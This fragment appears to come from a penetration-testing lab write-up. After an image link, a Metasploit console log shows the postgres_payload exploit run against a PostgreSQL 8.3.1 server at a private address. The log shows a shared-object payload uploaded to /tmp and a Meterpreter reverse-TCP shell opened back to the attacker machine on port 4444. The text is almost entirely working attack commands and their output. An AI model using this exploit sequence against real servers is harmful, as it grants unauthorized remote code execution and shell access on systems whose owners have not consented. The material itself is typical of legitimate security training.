 msf6 exploit(linux/postgres/postgres_payload) > set LHOST 192.168.11.111
LHOST => 192.168.11.111
msf6 exploit(linux/postgres/postgres_payload) > run
[*] Started reverse TCP handler on 192.168.11.111:4444
[*] 192.168.11.112:5432 - PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by GCC cc (GCC) 4.2.3 (Ubuntu 4.2.3-2ubuntu4)
[*] Uploaded as /tmp/gyZAlpQo.so, should be cleaned up automatically
[*] Sending stage (1017704 bytes) to 192.168.11.112
[*] Meterpreter session 1 opened (192.168.11.111:4444 -> 192.168.11.112:35356) at 2024-07-12 09:23:00 +0200
meterpreter >